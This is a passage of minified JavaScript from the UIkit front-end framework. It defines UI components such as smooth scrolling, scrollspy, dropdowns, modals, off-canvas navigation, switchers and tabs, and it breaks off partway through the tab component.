iframe=UI.$(this);if(!iframe.data("responsive")&&iframe.attr("width")&&iframe.attr("height")){iframe.data("width",iframe.attr("width"));iframe.data("height",iframe.attr("height"));iframe.data("responsive",true);iframes.push(iframe)}});check()}}());UI.Utils.stackMargin=function(elements,options){options=UI.$.extend({cls:"uk-margin-small-top"},options);options.cls=options.cls;elements=UI.$(elements).removeClass(options.cls);var skip=false,firstvisible=elements.filter(":visible:first"),offset=firstvisible.length?firstvisible.position().top+firstvisible.outerHeight()-1:false;if(offset===false)return;elements.each(function(){var column=UI.$(this);if(column.is(":visible")){if(skip){column.addClass(options.cls)}else{if(column.position().top>=offset){skip=column.addClass(options.cls)}}}})}})(UIkit);(function(UI){"use strict";UI.component("smoothScroll",{boot:function(){UI.$html.on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(e){var ele=UI.$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-uk-smooth-scroll")));ele.trigger("click")}return false})},init:function(){var $this=this;this.on("click",function(e){e.preventDefault();scrollToElement(UI.$(this.hash).length?UI.$(this.hash):UI.$("body"),$this.options)})}});function scrollToElement(ele,options){options=UI.$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},options);var target=ele.offset().top-options.offset,docheight=UI.$doc.height(),winheight=window.innerHeight;if(target+winheight>docheight){target=docheight-winheight}UI.$("html,body").stop().animate({scrollTop:target},options.duration,options.transition).promise().done(options.complete)}UI.Utils.scrollToElement=scrollToElement;if(!UI.$.easing.easeOutExpo){UI.$.easing.easeOutExpo=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}})(UIkit);(function(UI){"use strict";var $win=UI.$win,$doc=UI.$doc,scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{target:false,cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpy);$win.on("load resize orientationchange",UI.Utils.debounce(checkScrollSpy,50));UI.ready(function(context){UI.$("[data-uk-scrollspy]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-uk-scrollspy")))}})})},init:function(){var $this=this,inviewstate,initinview,togglecls=this.options.cls.split(/,/),fn=function(){var elements=$this.options.target?$this.element.find($this.options.target):$this.element,delayIdx=elements.length===1?1:0,toggleclsIdx=0;elements.each(function(idx){var element=UI.$(this),inviewstate=element.data("inviewstate"),inview=UI.Utils.isInView(element,$this.options),toggle=element.data("ukScrollspyCls")||togglecls[toggleclsIdx].trim();if(inview&&!inviewstate&&!element.data("scrollspy-idle")){if(!initinview){element.addClass($this.options.initcls);$this.offset=element.offset();initinview=true;element.trigger("init.uk.scrollspy")}element.data("scrollspy-idle",setTimeout(function(){element.addClass("uk-scrollspy-inview").toggleClass(toggle).width();element.trigger("inview.uk.scrollspy");element.data("scrollspy-idle",false);element.data("inviewstate",true)},$this.options.delay*delayIdx));delayIdx++}if(!inview&&inviewstate&&$this.options.repeat){if(element.data("scrollspy-idle")){clearTimeout(element.data("scrollspy-idle"))}element.removeClass("uk-scrollspy-inview").toggleClass(toggle);element.data("inviewstate",false);element.trigger("outview.uk.scrollspy")}toggleclsIdx=togglecls[toggleclsIdx+1]?toggleclsIdx+1:0})};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"uk-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpyNavs);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpyNavs,50));UI.ready(function(context){UI.$("[data-uk-scrollspy-nav]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-uk-scrollspy-nav")))}})})},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push(UI.$(this).attr("href"))}),targets=UI.$(ids.join(",")),clsActive=this.options.cls,clsClosest=this.options.closest||this.options.closest;var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var navitems,scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){links.closest(clsClosest).removeClass(clsActive);navitems=links.filter("a[href='#"+target.attr("id")+"']").closest(clsClosest).addClass(clsActive)}else{navitems=links.removeClass(clsActive).filter("a[href='#"+target.attr("id")+"']").addClass(clsActive)}$this.element.trigger("inview.uk.scrollspynav",[target,navitems])}};if(this.options.smoothscroll&&UI.smoothScroll){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}})})(UIkit);(function(UI){"use strict";var toggles=[];UI.component("toggle",{defaults:{target:false,cls:"uk-hidden",animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-uk-toggle]",context).each(function(){var ele=UI.$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-uk-toggle")))}});setTimeout(function(){toggles.forEach(function(toggle){toggle.getToggles()})},0)})},init:function(){var $this=this;this.getToggles();this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()});toggles.push(this)},toggle:function(){if(!this.totoggle.length)return;if(this.options.animation&&UI.support.animation){var $this=this,animations=this.options.animation.split(",");if(animations.length==1){animations[1]=animations[0]}animations[0]=animations[0].trim();animations[1]=animations[1].trim();this.totoggle.css("animation-duration",this.options.duration+"ms");if(this.totoggle.hasClass(this.options.cls)){this.totoggle.toggleClass(this.options.cls);this.totoggle.each(function(){UI.Utils.animate(this,animations[0]).then(function(){UI.$(this).css("animation-duration","");UI.Utils.checkDisplay(this)})})}else{this.totoggle.each(function(){UI.Utils.animate(this,animations[1]+" uk-animation-reverse").then(function(){UI.$(this).toggleClass($this.options.cls).css("animation-duration","");UI.Utils.checkDisplay(this)}.bind(this))})}}else{this.totoggle.toggleClass(this.options.cls);UI.Utils.checkDisplay(this.totoggle)}},getToggles:function(){this.totoggle=this.options.target?UI.$(this.options.target):[]}})})(UIkit);(function(UI){"use strict";UI.component("alert",{defaults:{fade:true,duration:200,trigger:".uk-alert-close"},boot:function(){UI.$html.on("click.alert.uikit","[data-uk-alert]",function(e){var ele=UI.$(this);if(!ele.data("alert")){var alert=UI.alert(ele,UI.Utils.options(ele.attr("data-uk-alert")));if(UI.$(e.target).is(alert.options.trigger)){e.preventDefault();alert.close()}}})},init:function(){var $this=this;this.on("click",this.options.trigger,function(e){e.preventDefault();$this.close()})},close:function(){var element=this.trigger("close.uk.alert"),removeElement=function(){this.trigger("closed.uk.alert").remove()}.bind(this);if(this.options.fade){element.css("overflow","hidden").css("max-height",element.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,removeElement)}else{removeElement()}}})})(UIkit);(function(UI){"use strict";UI.component("buttonRadio",{defaults:{target:".uk-button"},boot:function(){UI.$html.on("click.buttonradio.uikit","[data-uk-button-radio]",function(e){var ele=UI.$(this);if(!ele.data("buttonRadio")){var obj=UI.buttonRadio(ele,UI.Utils.options(ele.attr("data-uk-button-radio"))),target=UI.$(e.target);if(target.is(obj.options.target)){target.trigger("click")}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){var ele=UI.$(this);if(ele.is('a[href="#"]'))e.preventDefault();$this.find($this.options.target).not(ele).removeClass("uk-active").blur();$this.trigger("change.uk.button",[ele.addClass("uk-active")])})},getSelected:function(){return this.find(".uk-active")}});UI.component("buttonCheckbox",{defaults:{target:".uk-button"},boot:function(){UI.$html.on("click.buttoncheckbox.uikit","[data-uk-button-checkbox]",function(e){var ele=UI.$(this);if(!ele.data("buttonCheckbox")){var obj=UI.buttonCheckbox(ele,UI.Utils.options(ele.attr("data-uk-button-checkbox"))),target=UI.$(e.target);if(target.is(obj.options.target)){ele.trigger("change.uk.button",[target.toggleClass("uk-active").blur()])}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){if(UI.$(this).is('a[href="#"]'))e.preventDefault();$this.trigger("change.uk.button",[UI.$(this).toggleClass("uk-active").blur()])})},getSelected:function(){return this.find(".uk-active")}});UI.component("button",{defaults:{},boot:function(){UI.$html.on("click.button.uikit","[data-uk-button]",function(e){var ele=UI.$(this);if(!ele.data("button")){var obj=UI.button(ele,UI.Utils.options(ele.attr("data-uk-button")));ele.trigger("click")}})},init:function(){var $this=this;this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle();$this.trigger("change.uk.button",[$this.element.blur().hasClass("uk-active")])})},toggle:function(){this.element.toggleClass("uk-active")}})})(UIkit);(function(UI){"use strict";var active=false,hoverIdle;UI.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:false,boundary:UI.$win,delay:0},remainIdle:false,boot:function(){var triggerevent=UI.support.touch?"click":"mouseenter";UI.$html.on(triggerevent+".dropdown.uikit","[data-uk-dropdown]",function(e){var ele=UI.$(this);if(!ele.data("dropdown")){var dropdown=UI.dropdown(ele,UI.Utils.options(ele.attr("data-uk-dropdown")));if(triggerevent=="click"||triggerevent=="mouseenter"&&dropdown.options.mode=="hover"){dropdown.element.trigger(triggerevent)}if(dropdown.element.find(".uk-dropdown").length){e.preventDefault()}}})},init:function(){var $this=this;this.dropdown=this.find(".uk-dropdown");this.centered=this.dropdown.hasClass("uk-dropdown-center");this.justified=this.options.justify?UI.$(this.options.justify):false;this.boundary=UI.$(this.options.boundary);this.flipped=this.dropdown.hasClass("uk-dropdown-flip");if(!this.boundary.length){this.boundary=UI.$win}if(this.options.mode=="click"||UI.support.touch){this.on("click.uikit.dropdown",function(e){var $target=UI.$(e.target);if(!$target.parents(".uk-dropdown").length){if($target.is("a[href='#']")||$target.parent().is("a[href='#']")||$this.dropdown.length&&!$this.dropdown.is(":visible")){e.preventDefault()}$target.blur()}if(!$this.element.hasClass("uk-open")){$this.show()}else{if($target.is("a:not(.js-uk-prevent)")||$target.is(".uk-dropdown-close")||!$this.dropdown.find(e.target).length){$this.hide()}}})}else{this.on("mouseenter",function(e){if($this.remainIdle){clearTimeout($this.remainIdle)}if(hoverIdle){clearTimeout(hoverIdle)}hoverIdle=setTimeout($this.show.bind($this),$this.options.delay)}).on("mouseleave",function(){if(hoverIdle){clearTimeout(hoverIdle)}$this.remainIdle=setTimeout(function(){$this.hide()},$this.options.remaintime)}).on("click",function(e){var $target=UI.$(e.target);if($this.remainIdle){clearTimeout($this.remainIdle)}if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$this.show()})}},show:function(){UI.$html.off("click.outer.dropdown");if(active&&active[0]!=this.element[0]){active.removeClass("uk-open")}if(hoverIdle){clearTimeout(hoverIdle)}this.checkDimensions();this.element.addClass("uk-open");this.trigger("show.uk.dropdown",[this]);UI.Utils.checkDisplay(this.dropdown,true);active=this.element;this.registerOuterClick()},hide:function(){this.element.removeClass("uk-open");this.remainIdle=false;if(active&&active[0]==this.element[0])active=false},registerOuterClick:function(){var $this=this;UI.$html.off("click.outer.dropdown");setTimeout(function(){UI.$html.on("click.outer.dropdown",function(e){if(hoverIdle){clearTimeout(hoverIdle)}var $target=UI.$(e.target);if(active&&active[0]==$this.element[0]&&($target.is("a:not(.js-uk-prevent)")||$target.is(".uk-dropdown-close")||!$this.dropdown.find(e.target).length)){$this.hide();UI.$html.off("click.outer.dropdown")}})},10)},checkDimensions:function(){if(!this.dropdown.length)return;if(this.justified&&this.justified.length){this.dropdown.css("min-width","")}var $this=this,dropdown=this.dropdown.css("margin-"+UI.langdirection,""),offset=dropdown.show().offset(),width=dropdown.outerWidth(),boundarywidth=this.boundary.width(),boundaryoffset=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered){dropdown.css("margin-"+UI.langdirection,(parseFloat(width)/2-dropdown.parent().width()/2)*-1);offset=dropdown.offset();if(width+offset.left>boundarywidth||offset.left<0){dropdown.css("margin-"+UI.langdirection,"");offset=dropdown.offset()}}if(this.justified&&this.justified.length){var jwidth=this.justified.outerWidth();dropdown.css("min-width",jwidth);if(UI.langdirection=="right"){var right1=boundarywidth-(this.justified.offset().left+jwidth),right2=boundarywidth-(dropdown.offset().left+dropdown.outerWidth());dropdown.css("margin-right",right1-right2)}else{dropdown.css("margin-left",this.justified.offset().left-offset.left)}offset=dropdown.offset()}if(width+(offset.left-boundaryoffset)>boundarywidth){dropdown.addClass("uk-dropdown-flip");offset=dropdown.offset()}if(offset.left-boundaryoffset<0){dropdown.addClass("uk-dropdown-stack");if(dropdown.hasClass("uk-dropdown-flip")){if(!this.flipped){dropdown.removeClass("uk-dropdown-flip");offset=dropdown.offset();dropdown.addClass("uk-dropdown-flip")}setTimeout(function(){if(dropdown.offset().left-boundaryoffset<0||!$this.flipped&&dropdown.outerWidth()+(offset.left-boundaryoffset)<boundarywidth){dropdown.removeClass("uk-dropdown-flip")}},0)}this.trigger("stack.uk.dropdown",[this])}dropdown.css("display","")}})})(UIkit);(function(UI){"use strict";
var grids=[];UI.component("gridMatchHeight",{defaults:{target:false,row:true},boot:function(){UI.ready(function(context){UI.$("[data-uk-grid-match]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMatchHeight")){obj=UI.gridMatchHeight(grid,UI.Utils.options(grid.attr("data-uk-grid-match")))}})})},init:function(){var $this=this;this.columns=this.element.children();this.elements=this.options.target?this.find(this.options.target):this.columns;if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.match()};UI.$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,50)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.elements=$this.options.target?$this.find($this.options.target):$this.columns;$this.match()});this.on("display.uk.check",function(e){if(this.element.is(":visible"))this.match()}.bind(this));grids.push(this)},match:function(){var firstvisible=this.columns.filter(":visible:first");if(!firstvisible.length)return;var stacked=Math.ceil(100*parseFloat(firstvisible.css("width"))/parseFloat(firstvisible.parent().css("width")))>=100;if(stacked){this.revert()}else{UI.Utils.matchHeights(this.elements,this.options)}return this},revert:function(){this.elements.css("min-height","");return this}});UI.component("gridMargin",{defaults:{cls:"uk-grid-margin"},boot:function(){UI.ready(function(context){UI.$("[data-uk-grid-margin]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMargin")){obj=UI.gridMargin(grid,UI.Utils.options(grid.attr("data-uk-grid-margin")))}})})},init:function(){var stackMargin=UI.stackMargin(this.element,this.options)}});UI.Utils.matchHeights=function(elements,options){elements=UI.$(elements).css("min-height","");options=UI.$.extend({row:true},options);var matchHeights=function(group){if(group.length<2)return;var max=0;group.each(function(){max=Math.max(max,UI.$(this).outerHeight())}).each(function(){var element=UI.$(this),height=max-(element.outerHeight()-element.height());element.css("min-height",height+"px")})};if(options.row){elements.first().width();setTimeout(function(){var lastoffset=false,group=[];elements.each(function(){var ele=UI.$(this),offset=ele.offset().top;if(offset!=lastoffset&&group.length){matchHeights(UI.$(group));group=[];offset=ele.offset().top}group.push(ele);lastoffset=offset});if(group.length){matchHeights(UI.$(group))}},0)}else{matchHeights(elements)}}})(UIkit);(function(UI){"use strict";var active=false,$html=UI.$html,body;UI.component("modal",{defaults:{keyboard:true,bgclose:true,minScrollHeight:150,center:false},scrollable:false,transition:false,init:function(){if(!body)body=UI.$("body");var $this=this;this.transition=UI.support.transition;this.paddingdir="padding-"+(UI.langdirection=="left"?"right":"left");this.dialog=this.find(".uk-modal-dialog");this.on("click",".uk-modal-close",function(e){e.preventDefault();$this.hide()}).on("click",function(e){var target=UI.$(e.target);if(target[0]==$this.element[0]&&$this.options.bgclose){$this.hide()}})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){var $this=this;if(this.isActive())return;if(active)active.hide(true);this.element.removeClass("uk-open").show();this.resize();active=this;$html.addClass("uk-modal-page").height();this.element.addClass("uk-open").trigger("show.uk.modal");UI.Utils.checkDisplay(this.dialog,true);return this},hide:function(force){if(!this.isActive())return;if(!force&&UI.support.transition){var $this=this;this.one(UI.support.transition.end,function(){$this._hide()}).removeClass("uk-open")}else{this._hide()}return this},resize:function(){var bodywidth=body.width();this.scrollbarwidth=window.innerWidth-bodywidth;body.css(this.paddingdir,this.scrollbarwidth);this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto");if(!this.updateScrollable()&&this.options.center){var dh=this.dialog.outerHeight(),pad=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);if(dh+pad<window.innerHeight){this.dialog.css({top:window.innerHeight/2-dh/2-pad})}else{this.dialog.css({top:""})}}},updateScrollable:function(){var scrollable=this.dialog.find(".uk-overflow-container:visible:first");if(scrollable.length){scrollable.css("height",0);var offset=Math.abs(parseInt(this.dialog.css("margin-top"),10)),dh=this.dialog.outerHeight(),wh=window.innerHeight,h=wh-2*(offset<20?20:offset)-dh;scrollable.css("height",h<this.options.minScrollHeight?"":h);return true}return false},_hide:function(){this.element.hide().removeClass("uk-open");$html.removeClass("uk-modal-page");body.css(this.paddingdir,"");if(active===this)active=false;this.trigger("hide.uk.modal")},isActive:function(){return active==this}});UI.component("modalTrigger",{boot:function(){UI.$html.on("click.modal.uikit","[data-uk-modal]",function(e){var ele=UI.$(this);if(ele.is("a")){e.preventDefault()}if(!ele.data("modalTrigger")){var modal=UI.modalTrigger(ele,UI.Utils.options(ele.attr("data-uk-modal")));modal.show()}});UI.$html.on("keydown.modal.uikit",function(e){if(active&&e.keyCode===27&&active.options.keyboard){e.preventDefault();active.hide()}});UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if(active)active.resize()},150))},init:function(){var $this=this;this.options=UI.$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.modal=UI.modal(this.options.target,this.options);this.on("click",function(e){e.preventDefault();$this.show()});this.proxy(this.modal,"show hide isActive")}});UI.modal.dialog=function(content,options){var modal=UI.modal(UI.$(UI.modal.dialog.template).appendTo("body"),options);modal.on("hide.uk.modal",function(){if(modal.persist){modal.persist.appendTo(modal.persist.data("modalPersistParent"));modal.persist=false}modal.element.remove()});setContent(content,modal);return modal};UI.modal.dialog.template='<div class="uk-modal"><div class="uk-modal-dialog" style="min-height:0;"></div></div>';UI.modal.alert=function(content,options){UI.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(content)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-button-primary uk-modal-close">Ok</button></div>'].join(""),UI.$.extend({bgclose:false,keyboard:false},options)).show()};UI.modal.confirm=function(content,onconfirm,options){onconfirm=UI.$.isFunction(onconfirm)?onconfirm:function(){};var modal=UI.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(content)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-button-primary js-modal-confirm">Ok</button> <button class="uk-button uk-modal-close">Cancel</button></div>'].join(""),UI.$.extend({bgclose:false,keyboard:false},options));modal.element.find(".js-modal-confirm").on("click",function(){onconfirm();modal.hide()});modal.show()};function setContent(content,modal){if(!modal)return;if(typeof content==="object"){content=content instanceof jQuery?content:UI.$(content);if(content.parent().length){modal.persist=content;modal.persist.data("modalPersistParent",content.parent())}}else if(typeof content==="string"||typeof content==="number"){content=UI.$("<div></div>").html(content)}else{content=UI.$("<div></div>").html("UIkit.modal Error: Unsupported data type: "+typeof content)}content.appendTo(modal.element.find(".uk-modal-dialog"));return modal}})(UIkit);(function(UI){"use strict";UI.component("nav",{defaults:{toggle:">li.uk-parent > a[href='#']",lists:">li.uk-parent > ul",multiple:false},boot:function(){UI.ready(function(context){UI.$("[data-uk-nav]",context).each(function(){var nav=UI.$(this);if(!nav.data("nav")){var obj=UI.nav(nav,UI.Utils.options(nav.attr("data-uk-nav")))}})})},init:function(){var $this=this;this.on("click.uikit.nav",this.options.toggle,function(e){e.preventDefault();var ele=UI.$(this);$this.open(ele.parent()[0]==$this.element[0]?ele:ele.parent("li"))});this.find(this.options.lists).each(function(){var $ele=UI.$(this),parent=$ele.parent(),active=parent.hasClass("uk-active");$ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');parent.data("list-container",$ele.parent());if(active)$this.open(parent,true)})},open:function(li,noanimation){var $this=this,element=this.element,$li=UI.$(li);if(!this.options.multiple){element.children(".uk-open").not(li).each(function(){var ele=UI.$(this);if(ele.data("list-container")){ele.data("list-container").stop().animate({height:0},function(){UI.$(this).parent().removeClass("uk-open")})}})}$li.toggleClass("uk-open");if($li.data("list-container")){if(noanimation){$li.data("list-container").stop().height($li.hasClass("uk-open")?"auto":0);this.trigger("display.uk.check")}else{$li.data("list-container").stop().animate({height:$li.hasClass("uk-open")?getHeight($li.data("list-container").find("ul:first")):0},function(){$this.trigger("display.uk.check")})}}}});function getHeight(ele){var $ele=UI.$(ele),height="auto";if($ele.is(":visible")){height=$ele.outerHeight()}else{var tmp={position:$ele.css("position"),visibility:$ele.css("visibility"),display:$ele.css("display")};height=$ele.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();$ele.css(tmp)}return height}})(UIkit);(function(UI){"use strict";var scrollpos={x:window.scrollX,y:window.scrollY},$win=UI.$win,$doc=UI.$doc,$html=UI.$html,Offcanvas={show:function(element){element=UI.$(element);if(!element.length)return;var $body=UI.$("body"),bar=element.find(".uk-offcanvas-bar:first"),rtl=UI.langdirection=="right",flip=bar.hasClass("uk-offcanvas-bar-flip")?-1:1,dir=flip*(rtl?-1:1);scrollpos={x:window.pageXOffset,y:window.pageYOffset};element.addClass("uk-active");$body.css({width:window.innerWidth,height:window.innerHeight}).addClass("uk-offcanvas-page");$body.css(rtl?"margin-right":"margin-left",(rtl?-1:1)*(bar.outerWidth()*dir)).width();$html.css("margin-top",scrollpos.y*-1);bar.addClass("uk-offcanvas-bar-show");this._initElement(element);$doc.trigger("show.uk.offcanvas",[element,bar])},hide:function(force){var $body=UI.$("body"),panel=UI.$(".uk-offcanvas.uk-active"),rtl=UI.langdirection=="right",bar=panel.find(".uk-offcanvas-bar:first"),finalize=function(){$body.removeClass("uk-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""});panel.removeClass("uk-active");bar.removeClass("uk-offcanvas-bar-show");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y);UI.$doc.trigger("hide.uk.offcanvas",[panel,bar])};if(!panel.length)return;if(UI.support.transition&&!force){$body.one(UI.support.transition.end,function(){finalize()}).css(rtl?"margin-right":"margin-left","");setTimeout(function(){bar.removeClass("uk-offcanvas-bar-show")},0)}else{finalize()}},_initElement:function(element){if(element.data("OffcanvasInit"))return;element.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(e){var target=UI.$(e.target);if(!e.type.match(/swipe/)){if(!target.hasClass("uk-offcanvas-close")){if(target.hasClass("uk-offcanvas-bar"))return;if(target.parents(".uk-offcanvas-bar:first").length)return}}e.stopImmediatePropagation();Offcanvas.hide()});element.on("click","a[href^='#']",function(e){var element=UI.$(this),href=element.attr("href");if(href=="#"){return}UI.$doc.one("hide.uk.offcanvas",function(){var target=UI.$(href);if(!target.length){target=UI.$('[name="'+href.replace("#","")+'"]')}if(UI.Utils.scrollToElement&&target.length){UI.Utils.scrollToElement(target)}else{window.location.href=href}});Offcanvas.hide()});element.data("OffcanvasInit",true)}};UI.component("offcanvasTrigger",{boot:function(){$html.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(e){e.preventDefault();var ele=UI.$(this);if(!ele.data("offcanvasTrigger")){var obj=UI.offcanvasTrigger(ele,UI.Utils.options(ele.attr("data-uk-offcanvas")));ele.trigger("click")}});$html.on("keydown.uk.offcanvas",function(e){if(e.keyCode===27){Offcanvas.hide()}})},init:function(){var $this=this;this.options=UI.$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.on("click",function(e){e.preventDefault();Offcanvas.show($this.options.target)})}});UI.offcanvas=Offcanvas})(UIkit);(function(UI){"use strict";var Animations;UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0,animation:false,duration:200},animating:false,boot:function(){UI.ready(function(context){UI.$("[data-uk-switcher]",context).each(function(){var switcher=UI.$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-uk-switcher")))}})})},init:function(){var $this=this;this.on("click.uikit.switcher",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=UI.$(this.options.connect);this.connect.find(".uk-active").removeClass(".uk-active");if(this.connect.length){this.connect.on("click","[data-uk-switcher-item]",function(e){e.preventDefault();var item=UI.$(this).attr("data-uk-switcher-item");if($this.index==item)return;switch(item){case"next":case"previous":$this.show($this.index+(item=="next"?1:-1));break;default:$this.show(parseInt(item,10))}}).on("swipeRight swipeLeft",function(e){e.preventDefault();$this.show($this.index+(e.type=="swipeLeft"?1:-1))})}var toggles=this.find(this.options.toggle),active=toggles.filter(".uk-active");if(active.length){this.show(active,false)}else{if(this.options.active===false)return;active=toggles.eq(this.options.active);this.show(active.length?active:toggles.eq(0),false)}this.on("changed.uk.dom",function(){$this.connect=UI.$($this.options.connect)})}},show:function(tab,animate){if(this.animating){return}if(isNaN(tab)){tab=UI.$(tab)}else{var toggles=this.find(this.options.toggle);tab=tab<0?toggles.length-1:tab;tab=toggles.eq(toggles[tab]?tab:0)}var $this=this,active=UI.$(tab),animation=Animations[this.options.animation]||function(current,next){if(!$this.options.animation){return Animations.none.apply($this)}var anim=$this.options.animation.split(",");if(anim.length==1){anim[1]=anim[0]}anim[0]=anim[0].trim();anim[1]=anim[1].trim();return coreAnimation.apply($this,[anim,current,next])};if(animate===false||!UI.support.animation){animation=Animations.none}if(active.hasClass("uk-disabled"))return;this.find(this.options.toggle).filter(".uk-active").removeClass("uk-active");active.addClass("uk-active");if(this.options.connect&&this.connect.length){this.index=this.find(this.options.toggle).index(active);if(this.index==-1){this.index=0}this.connect.each(function(){var container=UI.$(this),children=UI.$(container.children()),current=UI.$(children.filter(".uk-active")),next=UI.$(children.eq($this.index));$this.animating=true;animation.apply($this,[current,next]).then(function(){current.removeClass("uk-active");next.addClass("uk-active");UI.Utils.checkDisplay(next,true);$this.animating=false})})}this.trigger("show.uk.switcher",[active])}});Animations={none:function(){var d=UI.$.Deferred();d.resolve();return d.promise()},fade:function(current,next){return coreAnimation.apply(this,["uk-animation-fade",current,next])},"slide-bottom":function(current,next){return coreAnimation.apply(this,["uk-animation-slide-bottom",current,next])},"slide-top":function(current,next){return coreAnimation.apply(this,["uk-animation-slide-top",current,next])},"slide-vertical":function(current,next,dir){var anim=["uk-animation-slide-top","uk-animation-slide-bottom"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},"slide-left":function(current,next){return coreAnimation.apply(this,["uk-animation-slide-left",current,next])},"slide-right":function(current,next){return coreAnimation.apply(this,["uk-animation-slide-right",current,next])},"slide-horizontal":function(current,next,dir){var anim=["uk-animation-slide-right","uk-animation-slide-left"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},scale:function(current,next){return coreAnimation.apply(this,["uk-animation-scale-up",current,next])}};UI.switcher.animations=Animations;function coreAnimation(cls,current,next){var d=UI.$.Deferred(),clsIn=cls,clsOut=cls,release;if(next[0]===current[0]){d.resolve();return d.promise()}if(typeof cls=="object"){clsIn=cls[0];clsOut=cls[1]||cls[0]}release=function(){if(current)current.hide().removeClass("uk-active "+clsOut+" uk-animation-reverse");next.addClass(clsIn).one(UI.support.animation.end,function(){next.removeClass(""+clsIn+"").css({opacity:"",display:""});d.resolve();if(current)current.css({opacity:"",display:""})}.bind(this)).show()};next.css("animation-duration",this.options.duration+"ms");if(current&&current.length){current.css("animation-duration",this.options.duration+"ms");current.css("display","none").addClass(clsOut+" uk-animation-reverse").one(UI.support.animation.end,function(){release()}.bind(this)).css("display","")}else{next.addClass("uk-active");release()}return d.promise()}})(UIkit);(function(UI){"use strict";UI.component("tab",{defaults:{target:">li:not(.uk-tab-responsive, .uk-disabled)",connect:false,active:0,animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-uk-tab]",context).each(function(){var tab=UI.$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-uk-tab")))}})})},init:function(){var $this=this;this.on("click.uikit.tab",this.options.target,function(e){e.preventDefault();if($this.switcher&&$this.switcher.animating){return}$this.find($this.options.target).not(this).removeClass("uk-active").blur();$this.trigger("change.uk.tab",[UI.$(this).addClass("uk-active")])});if(this.options.connect){this.connect=UI.$(this.options.connect)}this.responsivetab=UI.$('<li class="uk-tab-responsive uk-active"><a></a></li>').append('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>');this.responsivetab.dropdown=this.responsivetab.find(".uk-dropdown");this.responsivetab.lst=this.responsivetab.dropdown.find("ul");this.responsivetab.caption=this.responsivetab.find("a:first");if(this.element.hasClass("uk-tab-bottom"))this.responsivetab.dropdown.addClass("uk-dropdown-up");this.responsivetab.lst.on("click.uikit.tab","a",function(e){e.preventDefault();e.stopPropagation();var 